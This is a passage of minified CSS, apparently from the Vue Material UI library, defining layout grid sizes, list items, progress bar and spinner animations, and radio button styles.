(max-width:944px){.md-menu-content-container .md-list{font-size:14px}}.md-list{margin:0;padding:8px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap;position:relative;list-style:none}.md-list.md-dense{padding:4px 0}.md-list .md-divider{margin-top:-1px}.md-list .md-subheader.md-inset{padding-left:72px}.md-list>.md-subheader:first-of-type{margin-top:-8px}.md-optgroup .md-subheader{text-transform:uppercase}.md-optgroup .md-ripple.md-list-item-content{padding-left:24px}.md-file{display:-webkit-box;display:flex;-webkit-box-flex:1;flex:1}.md-file input[type=file]{width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border:0}.md-file .md-icon{cursor:pointer}.md-highlight-text{-webkit-box-flex:1;flex:1}.md-highlight-text-match{font-weight:500}.md-image{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.md-layout{display:flex;flex-wrap:wrap}.md-layout .md-layout{flex:1}.md-layout .md-layout-nowrap{flex-wrap:nowrap}.md-layout.md-centered{width:100%;max-width:1200px;margin:0 auto}.md-layout.md-gutter{margin-right:-20px;margin-left:-20px}.md-layout.md-gutter>.md-layout-item{padding-right:20px;padding-left:20px}@media (max-width:1903px){.md-layout.md-gutter{margin-right:-20px;margin-left:-20px}.md-layout.md-gutter>.md-layout-item{padding-right:20px;padding-left:20px}}@media (max-width:1264px){.md-layout.md-gutter{margin-right:-12px;margin-left:-12px}.md-layout.md-gutter>.md-layout-item{padding-right:12px;padding-left:12px}}@media (max-width:944px){.md-layout.md-gutter{margin-right:-8px;margin-left:-8px}.md-layout.md-gutter>.md-layout-item{padding-right:8px;padding-left:8px}}@media (max-width:600px){.md-layout.md-gutter{margin-right:-4px;margin-left:-4px}.md-layout.md-gutter>.md-layout-item{padding-right:4px;padding-left:4px}}.md-layout.md-alignment-top-left{justify-content:flex-start;align-items:flex-start}.md-layout.md-alignment-top-center{justify-content:center;align-items:flex-start}.md-layout.md-alignment-top-right{justify-content:flex-end;align-items:flex-start}.md-layout.md-alignment-top-space-around{justify-content:space-around;align-items:flex-start}.md-layout.md-alignment-top-space-between{justify-content:space-between;align-items:flex-start}.md-layout.md-alignment-center-left{justify-content:flex-start;align-items:center}.md-layout.md-alignment-center,.md-layout.md-alignment-center-center{justify-content:center;align-items:center}.md-layout.md-alignment-center-right{justify-content:flex-end;align-items:center}.md-layout.md-alignment-center-space-around{justify-content:space-around;align-items:center}.md-layout.md-alignment-center-space-between{justify-content:space-between;align-items:center}.md-layout.md-alignment-bottom-left{justify-content:flex-start;align-items:flex-end}.md-layout.md-alignment-bottom-center{justify-content:center;align-items:flex-end}.md-layout.md-alignment-bottom-right{justify-content:flex-end;align-items:flex-end}.md-layout.md-alignment-bottom-space-around{justify-content:space-around;align-items:flex-end}.md-layout.md-alignment-bottom-space-between{justify-content:space-between;align-items:flex-end}.md-layout.md-alignment-space-around-left{justify-content:flex-start;align-items:space-around}.md-layout.md-alignment-space-around-center{justify-content:center;align-items:space-around}.md-layout.md-alignment-space-around-right{justify-content:flex-end;align-items:space-around}.md-layout.md-alignment-space-around-space-around{justify-content:space-around;align-items:space-around}.md-layout.md-alignment-space-around-space-between{justify-content:space-between;align-items:space-around}.md-layout.md-alignment-space-between-left{justify-content:flex-start;align-items:space-between}.md-layout.md-alignment-space-between-center{justify-content:center;align-items:space-between}.md-layout.md-alignment-space-between-right{justify-content:flex-end;align-items:space-between}.md-layout.md-alignment-space-between-space-around{justify-content:space-around;align-items:space-between}.md-layout.md-alignment-space-between-space-between{justify-content:space-between;align-items:space-between}.md-layout-item{flex:1 1}.md-layout-item.md-layout{margin:0}.md-layout-item.md-size{flex:1 1}.md-layout-item.md-size-5{min-width:5%;max-width:5%;flex:0 1 5%}.md-layout-item.md-size-10{min-width:10%;max-width:10%;flex:0 1 10%}.md-layout-item.md-size-15{min-width:15%;max-width:15%;flex:0 1 15%}.md-layout-item.md-size-20{min-width:20%;max-width:20%;flex:0 1 20%}.md-layout-item.md-size-25{min-width:25%;max-width:25%;flex:0 1 25%}.md-layout-item.md-size-30{min-width:30%;max-width:30%;flex:0 1 30%}.md-layout-item.md-size-35{min-width:35%;max-width:35%;flex:0 1 35%}.md-layout-item.md-size-40{min-width:40%;max-width:40%;flex:0 1 40%}.md-layout-item.md-size-45{min-width:45%;max-width:45%;flex:0 1 45%}.md-layout-item.md-size-50{min-width:50%;max-width:50%;flex:0 1 50%}.md-layout-item.md-size-55{min-width:55%;max-width:55%;flex:0 1 55%}.md-layout-item.md-size-60{min-width:60%;max-width:60%;flex:0 1 60%}.md-layout-item.md-size-65{min-width:65%;max-width:65%;flex:0 1 65%}.md-layout-item.md-size-70{min-width:70%;max-width:70%;flex:0 1 70%}.md-layout-item.md-size-75{min-width:75%;max-width:75%;flex:0 1 75%}.md-layout-item.md-size-80{min-width:80%;max-width:80%;flex:0 1 80%}.md-layout-item.md-size-85{min-width:85%;max-width:85%;flex:0 1 85%}.md-layout-item.md-size-90{min-width:90%;max-width:90%;flex:0 1 90%}.md-layout-item.md-size-95{min-width:95%;max-width:95%;flex:0 1 95%}.md-layout-item.md-size-33{min-width:33.3333%;max-width:33.3333%;flex:0 1 33.3333%}.md-layout-item.md-size-66{min-width:66.6666%;max-width:66.6666%;flex:0 1 66.6666%}.md-layout-item.md-size-100{min-width:100%;max-width:100%;margin-left:0!important;flex:1 1 100%}@media (min-width:1904px){.md-layout-item.md-xlarge-size{flex:1 1}.md-layout-item.md-xlarge-size-5{min-width:5%;max-width:5%;flex:0 1 5%}.md-layout-item.md-xlarge-size-10{min-width:10%;max-width:10%;flex:0 1 10%}.md-layout-item.md-xlarge-size-15{min-width:15%;max-width:15%;flex:0 1 15%}.md-layout-item.md-xlarge-size-20{min-width:20%;max-width:20%;flex:0 1 20%}.md-layout-item.md-xlarge-size-25{min-width:25%;max-width:25%;flex:0 1 25%}.md-layout-item.md-xlarge-size-30{min-width:30%;max-width:30%;flex:0 1 30%}.md-layout-item.md-xlarge-size-35{min-width:35%;max-width:35%;flex:0 1 35%}.md-layout-item.md-xlarge-size-40{min-width:40%;max-width:40%;flex:0 1 40%}.md-layout-item.md-xlarge-size-45{min-width:45%;max-width:45%;flex:0 1 45%}.md-layout-item.md-xlarge-size-50{min-width:50%;max-width:50%;flex:0 1 50%}.md-layout-item.md-xlarge-size-55{min-width:55%;max-width:55%;flex:0 1 55%}.md-layout-item.md-xlarge-size-60{min-width:60%;max-width:60%;flex:0 1 60%}.md-layout-item.md-xlarge-size-65{min-width:65%;max-width:65%;flex:0 1 65%}.md-layout-item.md-xlarge-size-70{min-width:70%;max-width:70%;flex:0 1 70%}.md-layout-item.md-xlarge-size-75{min-width:75%;max-width:75%;flex:0 1 75%}.md-layout-item.md-xlarge-size-80{min-width:80%;max-width:80%;flex:0 1 80%}.md-layout-item.md-xlarge-size-85{min-width:85%;max-width:85%;flex:0 1 85%}.md-layout-item.md-xlarge-size-90{min-width:90%;max-width:90%;flex:0 1 90%}.md-layout-item.md-xlarge-size-95{min-width:95%;max-width:95%;flex:0 1 95%}.md-layout-item.md-xlarge-size-33{min-width:33.3333%;max-width:33.3333%;flex:0 1 33.3333%}.md-layout-item.md-xlarge-size-66{min-width:66.6666%;max-width:66.6666%;flex:0 1 66.6666%}.md-layout-item.md-xlarge-size-100{min-width:100%;max-width:100%;margin-left:0!important;flex:1 1 100%}}@media (max-width:1903px){.md-layout-item.md-large-size{flex:1 1}.md-layout-item.md-large-size-5{min-width:5%;max-width:5%;flex:0 1 5%}.md-layout-item.md-large-size-10{min-width:10%;max-width:10%;flex:0 1 10%}.md-layout-item.md-large-size-15{min-width:15%;max-width:15%;flex:0 1 15%}.md-layout-item.md-large-size-20{min-width:20%;max-width:20%;flex:0 1 20%}.md-layout-item.md-large-size-25{min-width:25%;max-width:25%;flex:0 1 25%}.md-layout-item.md-large-size-30{min-width:30%;max-width:30%;flex:0 1 30%}.md-layout-item.md-large-size-35{min-width:35%;max-width:35%;flex:0 1 35%}.md-layout-item.md-large-size-40{min-width:40%;max-width:40%;flex:0 1 40%}.md-layout-item.md-large-size-45{min-width:45%;max-width:45%;flex:0 1 45%}.md-layout-item.md-large-size-50{min-width:50%;max-width:50%;flex:0 1 50%}.md-layout-item.md-large-size-55{min-width:55%;max-width:55%;flex:0 1 55%}.md-layout-item.md-large-size-60{min-width:60%;max-width:60%;flex:0 1 60%}.md-layout-item.md-large-size-65{min-width:65%;max-width:65%;flex:0 1 65%}.md-layout-item.md-large-size-70{min-width:70%;max-width:70%;flex:0 1 70%}.md-layout-item.md-large-size-75{min-width:75%;max-width:75%;flex:0 1 75%}.md-layout-item.md-large-size-80{min-width:80%;max-width:80%;flex:0 1 80%}.md-layout-item.md-large-size-85{min-width:85%;max-width:85%;flex:0 1 85%}.md-layout-item.md-large-size-90{min-width:90%;max-width:90%;flex:0 1 90%}.md-layout-item.md-large-size-95{min-width:95%;max-width:95%;flex:0 1 95%}.md-layout-item.md-large-size-33{min-width:33.3333%;max-width:33.3333%;flex:0 1 33.3333%}.md-layout-item.md-large-size-66{min-width:66.6666%;max-width:66.6666%;flex:0 1 66.6666%}.md-layout-item.md-large-size-100{min-width:100%;max-width:100%;margin-left:0!important;flex:1 1 100%}}@media (max-width:1264px){.md-layout-item.md-medium-size{flex:1 1}.md-layout-item.md-medium-size-5{min-width:5%;max-width:5%;flex:0 1 5%}.md-layout-item.md-medium-size-10{min-width:10%;max-width:10%;flex:0 1 10%}.md-layout-item.md-medium-size-15{min-width:15%;max-width:15%;flex:0 1 15%}.md-layout-item.md-medium-size-20{min-width:20%;max-width:20%;flex:0 1 20%}.md-layout-item.md-medium-size-25{min-width:25%;max-width:25%;flex:0 1 25%}.md-layout-item.md-medium-size-30{min-width:30%;max-width:30%;flex:0 1 30%}.md-layout-item.md-medium-size-35{min-width:35%;max-width:35%;flex:0 1 35%}.md-layout-item.md-medium-size-40{min-width:40%;max-width:40%;flex:0 1 40%}.md-layout-item.md-medium-size-45{min-width:45%;max-width:45%;flex:0 1 45%}.md-layout-item.md-medium-size-50{min-width:50%;max-width:50%;flex:0 1 50%}.md-layout-item.md-medium-size-55{min-width:55%;max-width:55%;flex:0 1 55%}.md-layout-item.md-medium-size-60{min-width:60%;max-width:60%;flex:0 1 60%}.md-layout-item.md-medium-size-65{min-width:65%;max-width:65%;flex:0 1 65%}.md-layout-item.md-medium-size-70{min-width:70%;max-width:70%;flex:0 1 70%}.md-layout-item.md-medium-size-75{min-width:75%;max-width:75%;flex:0 1 75%}.md-layout-item.md-medium-size-80{min-width:80%;max-width:80%;flex:0 1 80%}.md-layout-item.md-medium-size-85{min-width:85%;max-width:85%;flex:0 1 85%}.md-layout-item.md-medium-size-90{min-width:90%;max-width:90%;flex:0 1 90%}.md-layout-item.md-medium-size-95{min-width:95%;max-width:95%;flex:0 1 95%}.md-layout-item.md-medium-size-33{min-width:33.3333%;max-width:33.3333%;flex:0 1 33.3333%}.md-layout-item.md-medium-size-66{min-width:66.6666%;max-width:66.6666%;flex:0 1 66.6666%}.md-layout-item.md-medium-size-100{min-width:100%;max-width:100%;margin-left:0!important;flex:1 1 100%}}@media (max-width:944px){.md-layout-item.md-small-size{flex:1 1}.md-layout-item.md-small-size-5{min-width:5%;max-width:5%;flex:0 1 5%}.md-layout-item.md-small-size-10{min-width:10%;max-width:10%;flex:0 1 10%}.md-layout-item.md-small-size-15{min-width:15%;max-width:15%;flex:0 1 15%}.md-layout-item.md-small-size-20{min-width:20%;max-width:20%;flex:0 1 20%}.md-layout-item.md-small-size-25{min-width:25%;max-width:25%;flex:0 1 25%}.md-layout-item.md-small-size-30{min-width:30%;max-width:30%;flex:0 1 30%}.md-layout-item.md-small-size-35{min-width:35%;max-width:35%;flex:0 1 35%}.md-layout-item.md-small-size-40{min-width:40%;max-width:40%;flex:0 1 40%}.md-layout-item.md-small-size-45{min-width:45%;max-width:45%;flex:0 1 45%}.md-layout-item.md-small-size-50{min-width:50%;max-width:50%;flex:0 1 50%}.md-layout-item.md-small-size-55{min-width:55%;max-width:55%;flex:0 1 55%}.md-layout-item.md-small-size-60{min-width:60%;max-width:60%;flex:0 1 60%}.md-layout-item.md-small-size-65{min-width:65%;max-width:65%;flex:0 1 65%}.md-layout-item.md-small-size-70{min-width:70%;max-width:70%;flex:0 1 70%}.md-layout-item.md-small-size-75{min-width:75%;max-width:75%;flex:0 1 75%}.md-layout-item.md-small-size-80{min-width:80%;max-width:80%;flex:0 1 80%}.md-layout-item.md-small-size-85{min-width:85%;max-width:85%;flex:0 1 85%}.md-layout-item.md-small-size-90{min-width:90%;max-width:90%;flex:0 1 90%}.md-layout-item.md-small-size-95{min-width:95%;max-width:95%;flex:0 1 95%}.md-layout-item.md-small-size-33{min-width:33.3333%;max-width:33.3333%;flex:0 1 33.3333%}.md-layout-item.md-small-size-66{min-width:66.6666%;max-width:66.6666%;flex:0 1 66.6666%}.md-layout-item.md-small-size-100{min-width:100%;max-width:100%;margin-left:0!important;flex:1 1 100%}}@media (max-width:600px){.md-layout-item.md-xsmall-size{flex:1 1}.md-layout-item.md-xsmall-size-5{min-width:5%;max-width:5%;flex:0 1 5%}.md-layout-item.md-xsmall-size-10{min-width:10%;max-width:10%;flex:0 1 10%}.md-layout-item.md-xsmall-size-15{min-width:15%;max-width:15%;flex:0 1 15%}.md-layout-item.md-xsmall-size-20{min-width:20%;max-width:20%;flex:0 1 20%}.md-layout-item.md-xsmall-size-25{min-width:25%;max-width:25%;flex:0 1 25%}.md-layout-item.md-xsmall-size-30{min-width:30%;max-width:30%;flex:0 1 30%}.md-layout-item.md-xsmall-size-35{min-width:35%;max-width:35%;flex:0 1 35%}.md-layout-item.md-xsmall-size-40{min-width:40%;max-width:40%;flex:0 1 40%}.md-layout-item.md-xsmall-size-45{min-width:45%;max-width:45%;flex:0 1 45%}.md-layout-item.md-xsmall-size-50{min-width:50%;max-width:50%;flex:0 1 50%}.md-layout-item.md-xsmall-size-55{min-width:55%;max-width:55%;flex:0 1 55%}.md-layout-item.md-xsmall-size-60{min-width:60%;max-width:60%;flex:0 1 60%}.md-layout-item.md-xsmall-size-65{min-width:65%;max-width:65%;flex:0 1 65%}.md-layout-item.md-xsmall-size-70{min-width:70%;max-width:70%;flex:0 1 70%}.md-layout-item.md-xsmall-size-75{min-width:75%;max-width:75%;flex:0 1 75%}.md-layout-item.md-xsmall-size-80{min-width:80%;max-width:80%;flex:0 1 80%}.md-layout-item.md-xsmall-size-85{min-width:85%;max-width:85%;flex:0 1 85%}.md-layout-item.md-xsmall-size-90{min-width:90%;max-width:90%;flex:0 1 90%}.md-layout-item.md-xsmall-size-95{min-width:95%;max-width:95%;flex:0 1 95%}.md-layout-item.md-xsmall-size-33{min-width:33.3333%;max-width:33.3333%;flex:0 1 33.3333%}.md-layout-item.md-xsmall-size-66{min-width:66.6666%;max-width:66.6666%;flex:0 1 66.6666%}.md-layout-item.md-xsmall-size-100{min-width:100%;max-width:100%;margin-left:0!important;flex:1 1 100%}}.md-hide{display:none}@media (min-width:1904px){.md-xlarge-hide{display:none}}@media (max-width:1903px){.md-large-hide{display:none}}@media (max-width:1264px){.md-medium-hide{display:none}}@media (max-width:944px){.md-small-hide{display:none}}@media (max-width:600px){.md-xsmall-hide{display:none}}.md-list-item{height:auto;position:relative;z-index:2}.md-list-item.md-inset .md-list-item-content{padding-left:72px}.md-list-item .md-icon{margin:0;transition-property:color,margin-right}.md-list-item-container{width:100%;font-size:16px;font-weight:400;text-align:left;text-transform:none}.md-list-item-container:not(.md-list-item-default):not([disabled]){-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.md-list-item-container.md-button-clean:hover{opacity:1;text-decoration:none}.md-list-item-content{min-height:48px;padding:4px 16px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;transition:padding .4s cubic-bezier(.25,.8,.25,1);will-change:padding}.md-list.md-dense .md-list-item-content{min-height:40px;font-size:13px}.md-list.md-dense .md-list-item-content>.md-avatar{margin-top:0;margin-bottom:0}.md-list.md-dense .md-list-item-content>.md-avatar:not(.md-small){width:36px;min-width:36px;height:36px}.md-list.md-dense .md-list-item-content>.md-avatar:first-child{margin-right:20px}.md-list.md-double-line .md-list-item-content{min-height:72px}.md-list.md-double-line.md-dense .md-list-item-content{min-height:60px}.md-list.md-triple-line .md-list-item-content{min-height:88px}.md-list.md-triple-line.md-dense .md-list-item-content{min-height:76px}.md-list-item-content .md-list-action{margin:0 -10px 0 0}.md-list-item-content .md-list-action:last-of-type{margin:0 -10px 0 16px}.md-list.md-triple-line .md-list-item-content .md-list-action:last-of-type{align-self:flex-start}.md-list-item-content>.md-icon:first-child{margin-right:32px}.md-list-item-content>.md-icon:last-child{margin-left:16px}.md-list-item-content>.md-checkbox,.md-list-item-content>.md-radio{margin:0}.md-list-item-content>.md-checkbox:first-child,.md-list-item-content>.md-radio:first-child{margin-right:36px}.md-list-item-content>.md-switch{margin:0}.md-list-item-content>.md-switch:first-child{margin-right:22px}.md-list-item-content>.md-avatar{margin:4px 0}.md-list-item-content>.md-avatar:first-child{margin-right:16px}.md-list-item-text{-webkit-box-flex:1;flex:1;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;overflow:hidden;line-height:1.25em;white-space:nowrap}.md-list.md-dense .md-list-item-text{font-size:13px}.md-list-item-text *{width:100%;margin:0;overflow:hidden;line-height:1.25em;text-overflow:ellipsis}.md-list-item-text :nth-child(2),.md-list-item-text :nth-child(3){font-size:14px}.md-list.md-dense .md-list-item-text *{font-size:13px}.md-list-item-expand{border-top:1px solid transparent;border-bottom:1px solid transparent;transition:border .4s cubic-bezier(.25,.8,.25,1);will-change:border}.md-list-item-expand.md-active .md-list-expand-icon{-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 50%;perspective-origin:50% 50%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.md-list-item-expand.md-active .md-list-expand{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.md-list-item-expand .md-list-expand{height:0;opacity:0;overflow:hidden;-webkit-transform:translate3D(0,-24px,0);transform:translate3D(0,-24px,0);transition:.4s cubic-bezier(.25,.8,.25,1);transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:transform,opacity}.md-list-item-expand .md-list-expand-icon{transition:-webkit-transform .4s cubic-bezier(.25,.8,.25,1);transition:transform .4s cubic-bezier(.25,.8,.25,1);transition:transform .4s cubic-bezier(.25,.8,.25,1),-webkit-transform .4s cubic-bezier(.25,.8,.25,1);will-change:transform}@-webkit-keyframes b{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{-webkit-animation-timing-function:cubic-bezier(.5,0,.7,.5);animation-timing-function:cubic-bezier(.5,0,.7,.5);-webkit-transform:translateX(0);transform:translateX(0)}60%{-webkit-animation-timing-function:cubic-bezier(.3,.38,.55,.96);animation-timing-function:cubic-bezier(.3,.38,.55,.96);-webkit-transform:translateX(83.67%);transform:translateX(83.67%)}to{-webkit-transform:translateX(200.61%);transform:translateX(200.61%)}}@keyframes b{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{-webkit-animation-timing-function:cubic-bezier(.5,0,.7,.5);animation-timing-function:cubic-bezier(.5,0,.7,.5);-webkit-transform:translateX(0);transform:translateX(0)}60%{-webkit-animation-timing-function:cubic-bezier(.3,.38,.55,.96);animation-timing-function:cubic-bezier(.3,.38,.55,.96);-webkit-transform:translateX(83.67%);transform:translateX(83.67%)}to{-webkit-transform:translateX(200.61%);transform:translateX(200.61%)}}@-webkit-keyframes c{0%{-webkit-transform:scaleX(.08);transform:scaleX(.08)}35%{-webkit-animation-timing-function:cubic-bezier(.33,.12,.79,1);animation-timing-function:cubic-bezier(.33,.12,.79,1);-webkit-transform:scaleX(.08);transform:scaleX(.08)}70%{-webkit-animation-timing-function:cubic-bezier(.06,.11,.6,1);animation-timing-function:cubic-bezier(.06,.11,.6,1);-webkit-transform:scaleX(.66);transform:scaleX(.66)}to{-webkit-transform:scaleX(.08);transform:scaleX(.08)}}@keyframes c{0%{-webkit-transform:scaleX(.08);transform:scaleX(.08)}35%{-webkit-animation-timing-function:cubic-bezier(.33,.12,.79,1);animation-timing-function:cubic-bezier(.33,.12,.79,1);-webkit-transform:scaleX(.08);transform:scaleX(.08)}70%{-webkit-animation-timing-function:cubic-bezier(.06,.11,.6,1);animation-timing-function:cubic-bezier(.06,.11,.6,1);-webkit-transform:scaleX(.66);transform:scaleX(.66)}to{-webkit-transform:scaleX(.08);transform:scaleX(.08)}}@-webkit-keyframes d{0%{-webkit-animation-timing-function:cubic-bezier(.15,0,.52,.41);animation-timing-function:cubic-bezier(.15,0,.52,.41);-webkit-transform:translateX(0);transform:translateX(0)}25%{-webkit-animation-timing-function:cubic-bezier(.31,.28,.8,.73);animation-timing-function:cubic-bezier(.31,.28,.8,.73);-webkit-transform:translateX(37.65%);transform:translateX(37.65%)}50%{-webkit-animation-timing-function:cubic-bezier(.4,.63,.6,.9);animation-timing-function:cubic-bezier(.4,.63,.6,.9);-webkit-transform:translateX(84.39%);transform:translateX(84.39%)}to{-webkit-transform:translateX(160.28%);transform:translateX(160.28%)}}@keyframes d{0%{-webkit-animation-timing-function:cubic-bezier(.15,0,.52,.41);animation-timing-function:cubic-bezier(.15,0,.52,.41);-webkit-transform:translateX(0);transform:translateX(0)}25%{-webkit-animation-timing-function:cubic-bezier(.31,.28,.8,.73);animation-timing-function:cubic-bezier(.31,.28,.8,.73);-webkit-transform:translateX(37.65%);transform:translateX(37.65%)}50%{-webkit-animation-timing-function:cubic-bezier(.4,.63,.6,.9);animation-timing-function:cubic-bezier(.4,.63,.6,.9);-webkit-transform:translateX(84.39%);transform:translateX(84.39%)}to{-webkit-transform:translateX(160.28%);transform:translateX(160.28%)}}@-webkit-keyframes e{0%{-webkit-animation-timing-function:cubic-bezier(.15,0,.52,.41);animation-timing-function:cubic-bezier(.15,0,.52,.41);-webkit-transform:scaleX(.08);transform:scaleX(.08)}20%{-webkit-animation-timing-function:cubic-bezier(.31,.28,.8,.73);animation-timing-function:cubic-bezier(.31,.28,.8,.73);-webkit-transform:scaleX(.46);transform:scaleX(.46)}45%{-webkit-animation-timing-function:cubic-bezier(.4,.63,.6,.9);animation-timing-function:cubic-bezier(.4,.63,.6,.9);-webkit-transform:scaleX(.73);transform:scaleX(.73)}to{-webkit-transform:scaleX(.08);transform:scaleX(.08)}}@keyframes e{0%{-webkit-animation-timing-function:cubic-bezier(.15,0,.52,.41);animation-timing-function:cubic-bezier(.15,0,.52,.41);-webkit-transform:scaleX(.08);transform:scaleX(.08)}20%{-webkit-animation-timing-function:cubic-bezier(.31,.28,.8,.73);animation-timing-function:cubic-bezier(.31,.28,.8,.73);-webkit-transform:scaleX(.46);transform:scaleX(.46)}45%{-webkit-animation-timing-function:cubic-bezier(.4,.63,.6,.9);animation-timing-function:cubic-bezier(.4,.63,.6,.9);-webkit-transform:scaleX(.73);transform:scaleX(.73)}to{-webkit-transform:scaleX(.08);transform:scaleX(.08)}}@-webkit-keyframes f{to{-webkit-transform:translate3D(-8px,0,0);transform:translate3D(-8px,0,0)}}@keyframes f{to{-webkit-transform:translate3D(-8px,0,0);transform:translate3D(-8px,0,0)}}.md-progress-bar{height:5px;overflow:hidden;position:relative;-webkit-transform:translateZ(0) scaleY(1);transform:translateZ(0) scaleY(1);-webkit-transform-origin:top center;transform-origin:top center;transition:opacity .3s cubic-bezier(.4,0,.2,1),-webkit-transform .4s cubic-bezier(.4,0,.2,1);transition:opacity .3s cubic-bezier(.4,0,.2,1),transform .4s cubic-bezier(.4,0,.2,1);transition:opacity .3s cubic-bezier(.4,0,.2,1),transform .4s cubic-bezier(.4,0,.2,1),-webkit-transform .4s cubic-bezier(.4,0,.2,1);will-change:opacity,transform}.md-progress-bar.md-indeterminate .md-progress-bar-track,.md-progress-bar.md-query .md-progress-bar-track{left:-150%;-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite}.md-progress-bar.md-indeterminate .md-progress-bar-track:after,.md-progress-bar.md-query .md-progress-bar-track:after{-webkit-animation:c 2s linear infinite;animation:c 2s linear infinite}.md-progress-bar.md-indeterminate .md-progress-bar-fill,.md-progress-bar.md-query .md-progress-bar-fill{left:-55%;-webkit-animation:d 2s linear infinite;animation:d 2s linear infinite}.md-progress-bar.md-indeterminate .md-progress-bar-fill:after,.md-progress-bar.md-query .md-progress-bar-fill:after{-webkit-animation:e 2s linear infinite;animation:e 2s linear infinite}.md-progress-bar.md-buffer .md-progress-bar-buffer,.md-progress-bar.md-buffer .md-progress-bar-fill,.md-progress-bar.md-buffer .md-progress-bar-track,.md-progress-bar.md-determinate .md-progress-bar-buffer,.md-progress-bar.md-determinate .md-progress-bar-fill,.md-progress-bar.md-determinate .md-progress-bar-track{transition:.25s cubic-bezier(.25,.8,.25,1)}.md-progress-bar.md-determinate .md-progress-bar-track{display:none}.md-progress-bar.md-buffer .md-progress-bar-buffer{border-top:4px dotted;-webkit-animation:f .25s linear infinite;animation:f .25s linear infinite}.md-progress-bar.md-query{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.md-progress-bar-enter,.md-progress-bar-leave-active{opacity:.5;-webkit-transform:translateZ(0) scaleY(0);transform:translateZ(0) scaleY(0)}.md-progress-bar-buffer,.md-progress-bar-fill,.md-progress-bar-track{-webkit-transform-origin:top left;transform-origin:top left}.md-progress-bar-buffer,.md-progress-bar-buffer:after,.md-progress-bar-fill,.md-progress-bar-fill:after,.md-progress-bar-track,.md-progress-bar-track:after{width:100%;height:100%;position:absolute;will-change:transform}.md-progress-bar-buffer:after,.md-progress-bar-fill:after,.md-progress-bar-track:after{display:inline-block;left:0;content:" "}@-webkit-keyframes g{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes g{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes h{0%{opacity:0;-webkit-transform:rotate(-90deg) translateZ(0);transform:rotate(-90deg) translateZ(0)}20%{opacity:1}to{-webkit-transform:rotate(270deg) translateZ(0);transform:rotate(270deg) translateZ(0)}}@keyframes h{0%{opacity:0;-webkit-transform:rotate(-90deg) translateZ(0);transform:rotate(-90deg) translateZ(0)}20%{opacity:1}to{-webkit-transform:rotate(270deg) translateZ(0);transform:rotate(270deg) translateZ(0)}}.md-progress-spinner{display:-webkit-inline-box;display:inline-flex;position:relative}.md-progress-spinner.md-indeterminate{-webkit-animation:g 2s linear infinite;animation:g 2s linear infinite}.md-progress-spinner.md-indeterminate.md-progress-spinner-enter,.md-progress-spinner.md-indeterminate.md-progress-spinner-leave-active{transition-duration:.4s}.md-progress-spinner.md-indeterminate.md-progress-spinner-enter .md-progress-spinner-draw,.md-progress-spinner.md-indeterminate.md-progress-spinner-leave-active .md-progress-spinner-draw{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}.md-progress-spinner.md-indeterminate .md-progress-spinner-circle{-webkit-animation:4s cubic-bezier(.25,.8,.25,1) infinite;animation:4s cubic-bezier(.25,.8,.25,1) infinite}.md-progress-spinner.md-determinate.md-progress-spinner-enter-active,.md-progress-spinner.md-determinate.md-progress-spinner-leave-active{transition-duration:2s}.md-progress-spinner.md-determinate.md-progress-spinner-enter-active .md-progress-spinner-draw,.md-progress-spinner.md-determinate.md-progress-spinner-leave-active .md-progress-spinner-draw{-webkit-animation:h 1.98s cubic-bezier(.25,.8,.25,1) forwards;animation:h 1.98s cubic-bezier(.25,.8,.25,1) forwards}.md-progress-spinner.md-determinate .md-progress-spinner-draw{transition:none}.md-progress-spinner-draw{overflow:visible;-webkit-transform:scale(1) rotate(-90deg);transform:scale(1) rotate(-90deg);-webkit-transform-origin:center;transform-origin:center;transition:.4s cubic-bezier(.25,.8,.25,1);will-change:opacity,transform}.md-progress-spinner-circle{fill:none;-webkit-transform-origin:center;transform-origin:center;transition:stroke-dashoffset .25s cubic-bezier(.25,.8,.25,1);will-change:stroke-dashoffset,stroke-dasharray,stroke-width,animation-name,r}.md-radio{width:auto;margin:16px 16px 16px 0;display:-webkit-inline-box;display:inline-flex;position:relative}.md-radio:not(.md-disabled),.md-radio:not(.md-disabled) .md-radio-label{cursor:pointer}.md-radio .md-radio-container{width:20px;min-width:20px;height:20px;position:relative;border:2px solid transparent;border-radius:50%;transition:.4s cubic-bezier(.25,.8,.25,1)}.md-radio .md-radio-container:focus{outline:none}.md-radio .md-radio-container:after,.md-radio .md-radio-container:before{position:absolute;transition:.4s cubic-bezier(.55,0,.55,.2);content:" "}.md-radio .md-radio-container:before{width:48px;height:48px;top:50%;left:50%;z-index:5;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.md-radio .md-radio-container:after{position:absolute;top:3px;right:3px;bottom:3px;left:3px;border-radius:50%;opacity:0;-webkit-transform:scale3D(.38,.38,1);transform:scale3D(.38,.38,1);content:" "}.md-radio .md-radio-container .md-ripple{width:48px!important;height:48px!important;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%}.md-radio .md-radio-container input{position:absolute;left:-999em}.md-radio .md-radio-label{height:20px;padding-left:16px;position:relative;line-height:20px}.md-radio.md-checked .md-radio-container:after{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1);transition:.4s cubic-bezier(.25,.8,.25,1)}.md-radio.md-required 